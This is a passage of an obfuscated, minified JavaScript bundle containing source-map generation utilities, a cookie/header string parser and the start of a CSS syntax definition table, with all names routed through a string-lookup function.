Date(H):sh(0xe79)===I?K[sh(0xa54)]=parseInt(H,0xa):sh(0x4ce)===I?K[sh(0x4ce)]=!0x0:sh(0x38e)===I?K[sh(0x1b0)]=!0x0:sh(0x832)===I?K[sh(0xe84)]=H:sh(0x68d)===I?K[sh(0x68d)]=!0x0:K[I]=H;}),K;}function F(A,O){const sr=a2Y;if(O=O?Object[sr(0x8e4)]({},D,O):D,!A)return O[sr(0x949)]?{}:[];if(A[sr(0x5c5)]){if(sr(0x887)==typeof A[sr(0x5c5)][sr(0x34e)])A=A[sr(0x5c5)][sr(0x34e)]();else{if(A[sr(0x5c5)][sr(0xa32)])A=A[sr(0x5c5)][sr(0xa32)];else{var j=A[sr(0x5c5)][Object[sr(0xce5)](A[sr(0x5c5)])[sr(0x62e)](function(N){const sn=sr;return sn(0xa32)===N[sn(0xccb)]();})];j||!A[sr(0x5c5)][sr(0xea0)]||O[sr(0x6d7)]||console[sr(0x253)](sr(0xc28)),A=j;}}}return Array[sr(0xabf)](A)||(A=[A]),O[sr(0x949)]?A[sr(0x145)](J)[sr(0x387)](function(N,X){const sL=sr;var w=s(X,O);return N[w[sL(0xf02)]]=w,N;},{}):A[sr(0x145)](J)[sr(0x949)](function(N){return s(N,O);});}B[sZ(0x470)]=F,B[sZ(0x470)][sZ(0xa77)]=F,B[sZ(0x470)][sZ(0xe6e)]=s,B[sZ(0x470)][sZ(0x8cc)]=function(A){const sd=sZ;if(Array[sd(0xabf)](A))return A;if(sd(0xf44)!=typeof A)return[];var O,j,N,X,w,K=[],T=0x0;function q(){const sk=sd;for(;T<A[sk(0x1ea)]&&/\s/[sk(0xa68)](A[sk(0x256)](T));)T+=0x1;return T<A[sk(0x1ea)];}for(;T<A[sd(0x1ea)];){for(O=T,w=!0x1;q();)if(','===(j=A[sd(0x256)](T))){for(N=T,T+=0x1,q(),X=T;T<A[sd(0x1ea)]&&'='!==(j=A[sd(0x256)](T))&&';'!==j&&','!==j;)T+=0x1;T<A[sd(0x1ea)]&&'='===A[sd(0x256)](T)?(w=!0x0,T=X,K[sd(0x5cf)](A[sd(0x8d4)](O,N)),O=T):T=N+0x1;}else T+=0x1;(!w||T>=A[sd(0x1ea)])&&K[sd(0x5cf)](A[sd(0x8d4)](O,A[sd(0x1ea)]));}return K;};},0x1cc7:(B,D,J)=>{const st=a2Y;var s=J(0x23c3),F=Object[st(0xaf5)][st(0xaab)],A=st(0x31a)!=typeof Map;function O(){const sC=st;this[sC(0xf54)]=[],this[sC(0x60a)]=A?new Map():Object[sC(0xa30)](null);}O[st(0xced)]=function(j,N){const sE=st;for(var X=new O(),w=0x0,K=j[sE(0x1ea)];w<K;w++)X[sE(0x2a6)](j[w],N);return X;},O[st(0xaf5)][st(0x891)]=function(){const sc=st;return A?this[sc(0x60a)][sc(0x891)]:Object[sc(0x23d)](this[sc(0x60a)])[sc(0x1ea)];},O[st(0xaf5)][st(0x2a6)]=function(j,N){const so=st;var X=A?j:s[so(0xc61)](j),w=A?this[so(0xf27)](j):F[so(0xb5b)](this[so(0x60a)],X),K=this[so(0xf54)][so(0x1ea)];w&&!N||this[so(0xf54)][so(0x5cf)](j),w||(A?this[so(0x60a)][so(0x946)](j,K):this[so(0x60a)][X]=K);},O[st(0xaf5)][st(0xf27)]=function(j){const sM=st;if(A)return this[sM(0x60a)][sM(0xf27)](j);var N=s[sM(0xc61)](j);return F[sM(0xb5b)](this[sM(0x60a)],N);},O[st(0xaf5)][st(0x1fe)]=function(j){const sR=st;if(A){var N=this[sR(0x60a)][sR(0x94f)](j);if(N>=0x0)return N;}else{var X=s[sR(0xc61)](j);if(F[sR(0xb5b)](this[sR(0x60a)],X))return this[sR(0x60a)][X];}throw new Error('\x22'+j+sR(0xe77));},O[st(0xaf5)]['at']=function(j){const sf=st;if(j>=0x0&&j<this[sf(0xf54)][sf(0x1ea)])return this[sf(0xf54)][j];throw new Error(sf(0xe9f)+j);},O[st(0xaf5)][st(0x159)]=function(){const sP=st;return this[sP(0xf54)][sP(0x680)]();},D['C']=O;},0x21c:(B,D,J)=>{const sp=a2Y;var s=J(0x1d34);D[sp(0xe1f)]=function(F){const sy=sp;var A,O='',j=function(N){return N<0x0?0x1+(-N<<0x1):0x0+(N<<0x1);}(F);do{A=0x1f&j,(j>>>=0x5)>0x0&&(A|=0x20),O+=s[sy(0xe1f)](A);}while(j>0x0);return O;},D[sp(0x2f5)]=function(F,A,O){const sQ=sp;var j,N,X,w,K=F[sQ(0x1ea)],T=0x0,q=0x0;do{if(A>=K)throw new Error(sQ(0x482));if(-0x1===(N=s[sQ(0x2f5)](F[sQ(0x7c9)](A++))))throw new Error(sQ(0x600)+F[sQ(0x256)](A-0x1));j=!!(0x20&N),T+=(N&=0x1f)<<q,q+=0x5;}while(j);O[sQ(0xf46)]=(w=(X=T)>>0x1,0x1&~X?w:-w),O[sQ(0x72a)]=A;};},0x1d34:(B,D)=>{const sm=a2Y;var J=sm(0xbee)[sm(0x8ba)]('');D[sm(0xe1f)]=function(s){const sS=sm;if(0x0<=s&&s<J[sS(0x1ea)])return J[s];throw new TypeError(sS(0x8d2)+s);},D[sm(0x2f5)]=function(s){return 0x41<=s&&s<=0x5a?s-0x41:0x61<=s&&s<=0x7a?s-0x61+0x1a:0x30<=s&&s<=0x39?s-0x30+0x34:0x2b==s?0x3e:0x2f==s?0x3f:-0x1;};},0x258e:(B,D,J)=>{const sG=a2Y;var s=J(0x23c3);function F(){const sa=a2Y;this[sa(0xf54)]=[],this[sa(0xc54)]=!0x0,this[sa(0xb67)]={'generatedLine':-0x1,'generatedColumn':0x0};}F[sG(0xaf5)][sG(0x48d)]=function(A,O){const su=sG;this[su(0xf54)][su(0xa66)](A,O);},F[sG(0xaf5)][sG(0x2a6)]=function(A){const sb=sG;var O,j,N,X,w,K;j=A,N=(O=this[sb(0xb67)])[sb(0x243)],X=j[sb(0x243)],w=O[sb(0x784)],K=j[sb(0x784)],X>N||X==N&&K>=w||s[sb(0xef6)](O,j)<=0x0?(this[sb(0xb67)]=A,this[sb(0xf54)][sb(0x5cf)](A)):(this[sb(0xc54)]=!0x1,this[sb(0xf54)][sb(0x5cf)](A));},F[sG(0xaf5)][sG(0x159)]=function(){const sv=sG;return this[sv(0xc54)]||(this[sv(0xf54)][sv(0x4b8)](s[sv(0xef6)]),this[sv(0xc54)]=!0x0),this[sv(0xf54)];},D['P']=F;},0xf1:(B,D,J)=>{const F1=a2Y;var F=J(0x21c),A=J(0x23c3),O=J(0x1cc7)['C'],j=J(0x258e)['P'];function N(X){const F0=a2Y;X||(X={}),this[F0(0x5b8)]=A[F0(0xcc2)](X,F0(0xc22),null),this[F0(0x7e5)]=A[F0(0xcc2)](X,F0(0x2b7),null),this[F0(0x5bb)]=A[F0(0xcc2)](X,F0(0xa53),!0x1),this[F0(0x637)]=A[F0(0xcc2)](X,F0(0x81d),!0x1),this[F0(0xd26)]=new O(),this[F0(0xf12)]=new O(),this[F0(0x8c3)]=new j(),this[F0(0x4ca)]=null;}N[F1(0xaf5)][F1(0x424)]=0x3,N[F1(0xa6f)]=function(X,w){const F2=F1;var K=X[F2(0x2b7)],T=new N(Object[F2(0x8e4)](w||{},{'file':X[F2(0xc22)],'sourceRoot':K}));return X[F2(0x8f8)](function(q){const F3=F2;var U={'generated':{'line':q[F3(0x243)],'column':q[F3(0x784)]}};null!=q[F3(0x6d8)]&&(U[F3(0x6d8)]=q[F3(0x6d8)],null!=K&&(U[F3(0x6d8)]=A[F3(0xa38)](K,U[F3(0x6d8)])),U[F3(0xa57)]={'line':q[F3(0x568)],'column':q[F3(0xe8d)]},null!=q[F3(0xf02)]&&(U[F3(0xf02)]=q[F3(0xf02)])),T[F3(0xe03)](U);}),X[F2(0x245)][F2(0xa66)](function(q){const F4=F2;var U=q;null!==K&&(U=A[F4(0xa38)](K,q)),T[F4(0xd26)][F4(0xf27)](U)||T[F4(0xd26)][F4(0x2a6)](U);var l=X[F4(0x4e2)](q);null!=l&&T[F4(0x963)](q,l);}),T;},N[F1(0xaf5)][F1(0xe03)]=function(X){const F5=F1;var w=A[F5(0xcc2)](X,F5(0x8ab)),K=A[F5(0xcc2)](X,F5(0xa57),null),T=A[F5(0xcc2)](X,F5(0x6d8),null),q=A[F5(0xcc2)](X,F5(0xf02),null);(this[F5(0x5bb)]||!0x1!==this[F5(0xb8c)](w,K,T,q))&&(null!=T&&(T=String(T),this[F5(0xd26)][F5(0xf27)](T)||this[F5(0xd26)][F5(0x2a6)](T)),null!=q&&(q=String(q),this[F5(0xf12)][F5(0xf27)](q)||this[F5(0xf12)][F5(0x2a6)](q)),this[F5(0x8c3)][F5(0x2a6)]({'generatedLine':w[F5(0x6b5)],'generatedColumn':w[F5(0x1cb)],'originalLine':null!=K&&K[F5(0x6b5)],'originalColumn':null!=K&&K[F5(0x1cb)],'source':T,'name':q}));},N[F1(0xaf5)][F1(0x963)]=function(X,w){const F6=F1;var K=X;null!=this[F6(0x7e5)]&&(K=A[F6(0xa38)](this[F6(0x7e5)],K)),null!=w?(this[F6(0x4ca)]||(this[F6(0x4ca)]=Object[F6(0xa30)](null)),this[F6(0x4ca)][A[F6(0xc61)](K)]=w):this[F6(0x4ca)]&&(delete this[F6(0x4ca)][A[F6(0xc61)](K)],0x0===Object[F6(0xce5)](this[F6(0x4ca)])[F6(0x1ea)]&&(this[F6(0x4ca)]=null));},N[F1(0xaf5)][F1(0x955)]=function(X,w,K){const F7=F1;var T=w;if(null==w){if(null==X[F7(0xc22)])throw new Error(F7(0x79d));T=X[F7(0xc22)];}var q=this[F7(0x7e5)];null!=q&&(T=A[F7(0xa38)](q,T));var U=new O(),I=new O();this[F7(0x8c3)][F7(0x48d)](function(H){const F8=F7;if(H[F8(0x6d8)]===T&&null!=H[F8(0x568)]){var g=X[F8(0xd52)]({'line':H[F8(0x568)],'column':H[F8(0xe8d)]});null!=g[F8(0x6d8)]&&(H[F8(0x6d8)]=g[F8(0x6d8)],null!=K&&(H[F8(0x6d8)]=A[F8(0x7d8)](K,H[F8(0x6d8)])),null!=q&&(H[F8(0x6d8)]=A[F8(0xa38)](q,H[F8(0x6d8)])),H[F8(0x568)]=g[F8(0x6b5)],H[F8(0xe8d)]=g[F8(0x1cb)],null!=g[F8(0xf02)]&&(H[F8(0xf02)]=g[F8(0xf02)]));}var x=H[F8(0x6d8)];null==x||U[F8(0xf27)](x)||U[F8(0x2a6)](x);var h=H[F8(0xf02)];null==h||I[F8(0xf27)](h)||I[F8(0x2a6)](h);},this),this[F7(0xd26)]=U,this[F7(0xf12)]=I,X[F7(0x245)][F7(0xa66)](function(H){const F9=F7;var g=X[F9(0x4e2)](H);null!=g&&(null!=K&&(H=A[F9(0x7d8)](K,H)),null!=q&&(H=A[F9(0xa38)](q,H)),this[F9(0x963)](H,g));},this);},N[F1(0xaf5)][F1(0xb8c)]=function(X,w,K,T){const FV=F1;if(w&&FV(0x2ab)!=typeof w[FV(0x6b5)]&&FV(0x2ab)!=typeof w[FV(0x1cb)]){var q=FV(0x724);if(this[FV(0x637)])return FV(0x31a)!=typeof console&&console[FV(0x253)]&&console[FV(0x253)](q),!0x1;throw new Error(q);}if((!(X&&FV(0x6b5)in X&&FV(0x1cb)in X&&X[FV(0x6b5)]>0x0&&X[FV(0x1cb)]>=0x0)||w||K||T)&&!(X&&FV(0x6b5)in X&&FV(0x1cb)in X&&w&&FV(0x6b5)in w&&FV(0x1cb)in w&&X[FV(0x6b5)]>0x0&&X[FV(0x1cb)]>=0x0&&w[FV(0x6b5)]>0x0&&w[FV(0x1cb)]>=0x0&&K)){if(q=FV(0x9f7)+JSON[FV(0xe8a)]({'generated':X,'source':K,'original':w,'name':T}),this[FV(0x637)])return FV(0x31a)!=typeof console&&console[FV(0x253)]&&console[FV(0x253)](q),!0x1;throw new Error(q);}},N[F1(0xaf5)][F1(0x65f)]=function(){const FY=F1;for(var X,w,K,T,q=0x0,U=0x1,I=0x0,H=0x0,x=0x0,L=0x0,Z='',k=this[FY(0x8c3)][FY(0x159)](),C=0x0,E=k[FY(0x1ea)];C<E;C++){if(X='',(w=k[C])[FY(0x243)]!==U){for(q=0x0;w[FY(0x243)]!==U;)X+=';',U++;}else{if(C>0x0){if(!A[FY(0xef6)](w,k[C-0x1]))continue;X+=',';}}X+=F[FY(0xe1f)](w[FY(0x784)]-q),q=w[FY(0x784)],null!=w[FY(0x6d8)]&&(T=this[FY(0xd26)][FY(0x1fe)](w[FY(0x6d8)]),X+=F[FY(0xe1f)](T-L),L=T,X+=F[FY(0xe1f)](w[FY(0x568)]-0x1-H),H=w[FY(0x568)]-0x1,X+=F[FY(0xe1f)](w[FY(0xe8d)]-I),I=w[FY(0xe8d)],null!=w[FY(0xf02)]&&(K=this[FY(0xf12)][FY(0x1fe)](w[FY(0xf02)]),X+=F[FY(0xe1f)](K-x),x=K)),Z+=X;}return Z;},N[F1(0xaf5)][F1(0x511)]=function(X,w){const FW=F1;return X[FW(0x949)](function(K){const Fz=FW;if(!this[Fz(0x4ca)])return null;null!=w&&(K=A[Fz(0xa38)](w,K));var T=A[Fz(0xc61)](K);return Object[Fz(0xaf5)][Fz(0xaab)][Fz(0xb5b)](this[Fz(0x4ca)],T)?this[Fz(0x4ca)][T]:null;},this);},N[F1(0xaf5)][F1(0xe20)]=function(){const FB=F1;var X={'version':this[FB(0x424)],'sources':this[FB(0xd26)][FB(0x159)](),'names':this[FB(0xf12)][FB(0x159)](),'mappings':this[FB(0x65f)]()};return null!=this[FB(0x5b8)]&&(X[FB(0xc22)]=this[FB(0x5b8)]),null!=this[FB(0x7e5)]&&(X[FB(0x2b7)]=this[FB(0x7e5)]),this[FB(0x4ca)]&&(X[FB(0x9c5)]=this[FB(0x511)](X[FB(0x245)],X[FB(0x2b7)])),X;},N[F1(0xaf5)][F1(0xec1)]=function(){const FD=F1;return JSON[FD(0xe8a)](this[FD(0xe20)]());},D['x']=N;},0x23c3:(B,D)=>{const FJ=a2Y;D[FJ(0xcc2)]=function(I,H,g){const Fs=FJ;if(H in I)return I[H];if(0x3===arguments[Fs(0x1ea)])return g;throw new Error('\x22'+H+Fs(0x3f4));};var J=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,F=/^data:.+\,.+$/;function A(I){const FF=FJ;var H=I[FF(0x7ed)](J);return H?{'scheme':H[0x1],'auth':H[0x2],'host':H[0x3],'port':H[0x4],'path':H[0x5]}:null;}function O(I){const FA=FJ;var H='';return I[FA(0x2e2)]&&(H+=I[FA(0x2e2)]+':'),H+='//',I[FA(0xdd8)]&&(H+=I[FA(0xdd8)]+'@'),I[FA(0x9f8)]&&(H+=I[FA(0x9f8)]),I[FA(0x72e)]&&(H+=':'+I[FA(0x72e)]),I[FA(0xd3a)]&&(H+=I[FA(0xd3a)]),H;}D[FJ(0xe1b)]=A,D[FJ(0xaef)]=O;var j,N,X=(j=function(I){const FO=FJ;var H=I,g=A(I);if(g){if(!g[FO(0xd3a)])return I;H=g[FO(0xd3a)];}for(var x=D[FO(0x3c3)](H),L=[],Z=0x0,k=0x0;;){if(Z=k,-0x1===(k=H[FO(0x1fe)]('/',Z))){L[FO(0x5cf)](H[FO(0x680)](Z));break;}for(L[FO(0x5cf)](H[FO(0x680)](Z,k));k<H[FO(0x1ea)]&&'/'===H[k];)k++;}var C,E=0x0;for(k=L[FO(0x1ea)]-0x1;k>=0x0;k--)'.'===(C=L[k])?L[FO(0x508)](k,0x1):'..'===C?E++:E>0x0&&(''===C?(L[FO(0x508)](k+0x1,E),E=0x0):(L[FO(0x508)](k,0x2),E--));return''===(H=L[FO(0x7d8)]('/'))&&(H=x?'/':'.'),g?(g[FO(0xd3a)]=H,O(g)):H;},N=[],function(I){const Fj=FJ;for(var H=0x0;H<N[Fj(0x1ea)];H++)if(N[H][Fj(0x471)]===I){var g=N[0x0];return N[0x0]=N[H],N[H]=g,N[0x0][Fj(0x4c7)];}var x=j(I);return N[Fj(0x814)]({'input':I,'result':x}),N[Fj(0x1ea)]>0x20&&N[Fj(0x590)](),x;});function w(I,H){const FN=FJ;''===I&&(I='.'),''===H&&(H='.');var g=A(H),x=A(I);if(x&&(I=x[FN(0xd3a)]||'/'),g&&!g[FN(0x2e2)])return x&&(g[FN(0x2e2)]=x[FN(0x2e2)]),O(g);if(g||H[FN(0x7ed)](F))return H;if(x&&!x[FN(0x9f8)]&&!x[FN(0xd3a)])return x[FN(0x9f8)]=H,O(x);var L='/'===H[FN(0x256)](0x0)?H:X(I[FN(0xf66)](/\/+$/,'')+'/'+H);return x?(x[FN(0xd3a)]=L,O(x)):L;}D[FJ(0x7d2)]=X,D[FJ(0x7d8)]=w,D[FJ(0x3c3)]=function(I){const FX=FJ;return'/'===I[FX(0x256)](0x0)||J[FX(0xa68)](I);},D[FJ(0xa38)]=function(I,H){const Fw=FJ;''===I&&(I='.'),I=I[Fw(0xf66)](/\/$/,'');for(var g=0x0;0x0!==H[Fw(0x1fe)](I+'/');){var x=I[Fw(0xf6a)]('/');if(x<0x0)return H;if((I=I[Fw(0x680)](0x0,x))[Fw(0x7ed)](/^([^\/]+:\/)?\/*$/))return H;++g;}return Array(g+0x1)[Fw(0x7d8)](Fw(0x8b6))+H[Fw(0x426)](I[Fw(0x1ea)]+0x1);};var K=!(FJ(0x621)in Object[FJ(0xa30)](null));function T(I){return I;}function q(I){const FK=FJ;if(!I)return!0x1;var H=I[FK(0x1ea)];if(H<0x9)return!0x1;if(0x5f!==I[FK(0x7c9)](H-0x1)||0x5f!==I[FK(0x7c9)](H-0x2)||0x6f!==I[FK(0x7c9)](H-0x3)||0x74!==I[FK(0x7c9)](H-0x4)||0x6f!==I[FK(0x7c9)](H-0x5)||0x72!==I[FK(0x7c9)](H-0x6)||0x70!==I[FK(0x7c9)](H-0x7)||0x5f!==I[FK(0x7c9)](H-0x8)||0x5f!==I[FK(0x7c9)](H-0x9))return!0x1;for(var g=H-0xa;g>=0x0;g--)if(0x24!==I[FK(0x7c9)](g))return!0x1;return!0x0;}function U(I,H){return I===H?0x0:null===I?0x1:null===H?-0x1:I>H?0x1:-0x1;}D[FJ(0xc61)]=K?T:function(I){return q(I)?'$'+I:I;},D[FJ(0x2d6)]=K?T:function(I){const FT=FJ;return q(I)?I[FT(0x680)](0x1):I;},D[FJ(0x7fe)]=function(I,H,g){const Fq=FJ;var x=U(I[Fq(0x6d8)],H[Fq(0x6d8)]);return 0x0!==x||0x0!=(x=I[Fq(0x568)]-H[Fq(0x568)])||0x0!=(x=I[Fq(0xe8d)]-H[Fq(0xe8d)])||g||0x0!=(x=I[Fq(0x784)]-H[Fq(0x784)])||0x0!=(x=I[Fq(0x243)]-H[Fq(0x243)])?x:U(I[Fq(0xf02)],H[Fq(0xf02)]);},D[FJ(0x70d)]=function(I,H,g){const FU=FJ;var x;return 0x0!=(x=I[FU(0x568)]-H[FU(0x568)])||0x0!=(x=I[FU(0xe8d)]-H[FU(0xe8d)])||g||0x0!=(x=I[FU(0x784)]-H[FU(0x784)])||0x0!=(x=I[FU(0x243)]-H[FU(0x243)])?x:U(I[FU(0xf02)],H[FU(0xf02)]);},D[FJ(0x913)]=function(I,H,g){const Fl=FJ;var x=I[Fl(0x243)]-H[Fl(0x243)];return 0x0!==x||0x0!=(x=I[Fl(0x784)]-H[Fl(0x784)])||g||0x0!==(x=U(I[Fl(0x6d8)],H[Fl(0x6d8)]))||0x0!=(x=I[Fl(0x568)]-H[Fl(0x568)])||0x0!=(x=I[Fl(0xe8d)]-H[Fl(0xe8d)])?x:U(I[Fl(0xf02)],H[Fl(0xf02)]);},D[FJ(0x73d)]=function(I,H,g){const FI=FJ;var x=I[FI(0x784)]-H[FI(0x784)];return 0x0!==x||g||0x0!==(x=U(I[FI(0x6d8)],H[FI(0x6d8)]))||0x0!=(x=I[FI(0x568)]-H[FI(0x568)])||0x0!=(x=I[FI(0xe8d)]-H[FI(0xe8d)])?x:U(I[FI(0xf02)],H[FI(0xf02)]);},D[FJ(0xef6)]=function(I,H){const Fe=FJ;var g=I[Fe(0x243)]-H[Fe(0x243)];return 0x0!==g||0x0!=(g=I[Fe(0x784)]-H[Fe(0x784)])||0x0!==(g=U(I[Fe(0x6d8)],H[Fe(0x6d8)]))||0x0!=(g=I[Fe(0x568)]-H[Fe(0x568)])||0x0!=(g=I[Fe(0xe8d)]-H[Fe(0xe8d)])?g:U(I[Fe(0xf02)],H[Fe(0xf02)]);},D[FJ(0x17c)]=function(I){const Fi=FJ;return JSON[Fi(0xa77)](I[Fi(0xf66)](/^\)]}'[^\n]*\n/,''));},D[FJ(0x3b9)]=function(I,H,g){const FH=FJ;if(H=H||'',I&&('/'!==I[I[FH(0x1ea)]-0x1]&&'/'!==H[0x0]&&(I+='/'),H=I+H),g){var x=A(g);if(!x)throw new Error(FH(0xb3a));if(x[FH(0xd3a)]){var L=x[FH(0xd3a)][FH(0xf6a)]('/');L>=0x0&&(x[FH(0xd3a)]=x[FH(0xd3a)][FH(0x8d4)](0x0,L+0x1));}H=w(O(x),H);}return X(H);};},0x2125:(B,D,J)=>{'use strict';function s(A){const Fg=a2Y;return s=Fg(0x887)==typeof Symbol&&Fg(0xbd5)==typeof Symbol[Fg(0x259)]?function(O){return typeof O;}:function(O){const Fx=Fg;return O&&Fx(0x887)==typeof Symbol&&O[Fx(0xb5f)]===Symbol&&O!==Symbol[Fx(0xaf5)]?Fx(0xbd5):typeof O;},s(A);}function F(A,O,j){const Fr=a2Y;return N=function(X){const Fh=a2Y;if(Fh(0x5d0)!=s(X)||!X)return X;var w=X[Symbol[Fh(0x203)]];if(void 0x0!==w){var K=w[Fh(0xb5b)](X,Fh(0xf44));if(Fh(0x5d0)!=s(K))return K;throw new TypeError(Fh(0x566));}return String(X);}(O),(O=Fr(0xbd5)==s(N)?N:N+'')in A?Object[Fr(0xdc0)](A,O,{'value':j,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):A[O]=j,A;var N;}J['d'](D,{'A':()=>F});},0xd33:(B,D,J)=>{'use strict';const Fn=a2Y;J['d'](D,{'A':()=>s});const s={'generic':!0x0,'cssWideKeywords':[Fn(0x65c),Fn(0xefd),Fn(0x4ae),Fn(0xaaa),Fn(0x537)],'units':{'angle':[Fn(0xa46),Fn(0xb57),Fn(0x733),Fn(0xc62)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Fn(0xe74)],'length':['cm','mm','q','in','pt','pc','px','em',Fn(0x370),'ex',Fn(0x995),Fn(0xf26),Fn(0xd75),'ch',Fn(0x32c),'ic',Fn(0x877),'lh',Fn(0xc6f),'vw',Fn(0x462),Fn(0xcf7),Fn(0xd3f),'vh',Fn(0x932),Fn(0xe2e),Fn(0x1ee),'vi',Fn(0xd0d),Fn(0x271),Fn(0x4c5),'vb',Fn(0xf6c),Fn(0x938),Fn(0x2bc),Fn(0xba7),Fn(0xd83),Fn(0x87b),Fn(0x880),Fn(0xa44),Fn(0x55d),Fn(0x988),Fn(0xd25),Fn(0x229),Fn(0xa24),Fn(0xaa9),Fn(0x84a),Fn(0x8bc),Fn(0x78c)],'resolution':[Fn(0xb1d),Fn(0x838),Fn(0x397),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Fn(0x71d),'absolute-size':Fn(0xaf1),'acos()':Fn(0xba6),'alpha-value':Fn(0x301),'angle-percentage':Fn(0x2c5),'angular-color-hint':Fn(0x8dd),'angular-color-stop':Fn(0x667),'angular-color-stop-list':Fn(0xc6e),'animateable-feature':Fn(0xc00),'asin()':Fn(0x99d),'atan()':Fn(0x2b6),'atan2()':Fn(0x88e),'attachment':Fn(0xf3d),'attr()':Fn(0xa2c),'attr-matcher':Fn(0x250),'attr-modifier':Fn(0x2da),'attribute-selector':Fn(0xf15),'auto-repeat':Fn(0xd3c),'auto-track-list':Fn(0x4b3),'axis':Fn(0x58d),'baseline-position':Fn(0xc99),'basic-shape':Fn(0x6bc),'bg-image':Fn(0xef7),'bg-layer':Fn(0x50f),'bg-position':Fn(0x772),'bg-size':Fn(0x1d7),'blur()':Fn(0x73f),'blend-mode':Fn(0x327),'box':Fn(0x5af),'brightness()':Fn(0x519),'calc()':Fn(0x341),'calc-sum':Fn(0x5f6),'calc-product':Fn(0x1ba),'calc-value':Fn(0xda1),'calc-constant':Fn(0x8f7),'cf-final-image':Fn(0x80f),'cf-mixing-image':Fn(0x269),'circle()':Fn(0xb96),'clamp()':Fn(0x617),'class-selector':Fn(0xb3d),'clip-source':Fn(0xbc6),'color':Fn(0xf4b),'color-stop':Fn(0x2a2),'color-stop-angle':Fn(0x17d),'color-stop-length':Fn(0x1a2),'color-stop-list':Fn(0xd8c),'color-interpolation-method':Fn(0x65a),'combinator':Fn(0xc3b),'common-lig-values':Fn(0x5e4),'compat-auto':Fn(0xbc9),'composite-style':Fn(0x3f1),'compositing-operator':Fn(0x5fe),'compound-selector':Fn(0x15b),'compound-selector-list':Fn(0x445),'complex-selector':Fn(0x98c),'complex-selector-list':Fn(0xb70),'conic-gradient()':Fn(0xf6d),'contextual-alt-values':Fn(0xea1),'content-distribution':Fn(0x3ea),'content-list':Fn(0x1c2),'content-position':Fn(0xa19),'content-replacement':Fn(0x657),'contrast()':Fn(0xbf4),'cos()':Fn(0x50c),'counter':Fn(0xb75),'counter()':Fn(0x55c),'counter-name':Fn(0xa6a),'counter-style':Fn(0xa78),'counter-style-name':Fn(0xa6a),'counters()':Fn(0x28d),'cross-fade()':Fn(0x715),'cubic-bezier-timing-function':Fn(0xa40),'deprecated-system-color':Fn(0x3e1),'discretionary-lig-values':Fn(0x56e),'display-box':Fn(0x753),'display-inside':Fn(0x580),'display-internal':Fn(0x503),'display-legacy':Fn(0xdaf),'display-listitem':Fn(0xd49),'display-outside':Fn(0x954),'drop-shadow()':Fn(0x73e),'east-asian-variant-values':Fn(0x318),'east-asian-width-values':Fn(0x652),'element()':Fn(0x284),'ellipse()':Fn(0x85f),'ending-shape':Fn(0xf2c),'env()':Fn(0x34c),'exp()':Fn(0x53c),'explicit-track-list':Fn(0xa04),'family-name':Fn(0xaf4),'feature-tag-value':Fn(0xe8e),'feature-type':Fn(0x8a2),'feature-value-block':Fn(0xd31),'feature-value-block-list':Fn(0xce9),'feature-value-declaration':Fn(0xdcc),'feature-value-declaration-list':Fn(0xd5b),'feature-value-name':Fn(0xa6a),'fill-rule':Fn(0x6e3),'filter-function':Fn(0xe61),'filter-function-list':Fn(0x4ea),'final-bg-layer':Fn(0xa65),'fixed-breadth':Fn(0x9ab),'fixed-repeat':Fn(0x42f),'fixed-size':Fn(0x8a4),'font-stretch-absolute':Fn(0xe5b),'font-variant-css21':Fn(0x86a),'font-weight-absolute':Fn(0xc0f),'frequency-percentage':Fn(0xabe),'general-enclosed':Fn(0x5ff),'generic-family':Fn(0x546),'generic-name':Fn(0x2a5),'geometry-box':Fn(0x233),'gradient':Fn(0x416),'grayscale()':Fn(0x3a4),'grid-line':Fn(0x8e1),'historical-lig-values':Fn(0x85b),'hsl()':Fn(0x9e6),'hsla()':Fn(0x17e),'hue':Fn(0x7f7),'hue-rotate()':Fn(0x6e9),'hue-interpolation-method':Fn(0x595),'hwb()':Fn(0xd64),'hypot()':Fn(0x534),'image':Fn(0xc94),'image()':Fn(0x317),'image-set()':Fn(0x5b9),'image-set-option':Fn(0x6d3),'image-src':Fn(0x504),'image-tags':Fn(0xdec),'inflexible-breadth':Fn(0x459),'inset()':Fn(0xc07),'invert()':Fn(0xc7f),'keyframes-name':Fn(0x785),'keyframe-block':Fn(0x80a),'keyframe-block-list':Fn(0xabb),'keyframe-selector':Fn(0xd01),'lab()':Fn(0x430),'layer()':Fn(0xb7c),'layer-name':Fn(0x67d),'lch()':Fn(0x486),'leader()':Fn(0x188),'leader-type':Fn(0x92b),'length-percentage':Fn(0x239),'light-dark()':Fn(0x1cf),'line-names':Fn(0xcc5),'line-name-list':Fn(0x401),'line-style':Fn(0x498),'line-width':Fn(0x8b1),'linear-color-hint':Fn(0x9ab),'linear-color-stop':Fn(0x9b1),'linear-gradient()':Fn(0x8b0),'log()':Fn(0xa8c),'mask-layer':Fn(0x5b5),'mask-position':Fn(0xd2f),'mask-reference':Fn(0xf2b),'mask-source':Fn(0xbc6),'masking-mode':Fn(0xb9a),'matrix()':Fn(0x5e9),'matrix3d()':Fn(0x74e),'max()':Fn(0x2a8),'media-and':Fn(0x7bb),'media-condition':Fn(0xcbb),'media-condition-without-or':Fn(0x619),'media-feature':Fn(0x95c),'media-in-parens':Fn(0xa6b),'media-not':Fn(0x919),'media-or':Fn(0xc65),'media-query':Fn(0x26c),'media-query-list':Fn(0xbb4),'media-type':Fn(0x330),'mf-boolean':Fn(0x8d0),'mf-name':Fn(0x330),'mf-plain':Fn(0x305),'mf-range':Fn(0x679),'mf-value':Fn(0x5a0),'min()':Fn(0x4b5),'minmax()':Fn(0xf06),'mod()':Fn(0xd24),'name-repeat':Fn(0x2a3),'named-color':Fn(0xcf5),'namespace-prefix':Fn(0x330),'ns-prefix':Fn(0xc43),'number-percentage':Fn(0x301),'numeric-figure-values':Fn(0xe32),'numeric-fraction-values':Fn(0xb55),'numeric-spacing-values':Fn(0x53f),'nth':Fn(0xd0e),'opacity()':Fn(0x6e0),'overflow-position':Fn(0xc91),'outline-radius':Fn(0x239),'page-body':Fn(0xc59),'page-margin-box':Fn(0x5b2),'page-margin-box-type':Fn(0x56d),'page-selector-list':Fn(0x4bd),'page-selector':Fn(0x993),'page-size':Fn(0xc03),'path()':Fn(0x563),'paint()':Fn(0x1ad),'perspective()':Fn(0xd6d),'polygon()':Fn(0x31c),'polar-color-space':Fn(0x9cf),'position':Fn(0xa71),'pow()':Fn(0x768),'pseudo-class-selector'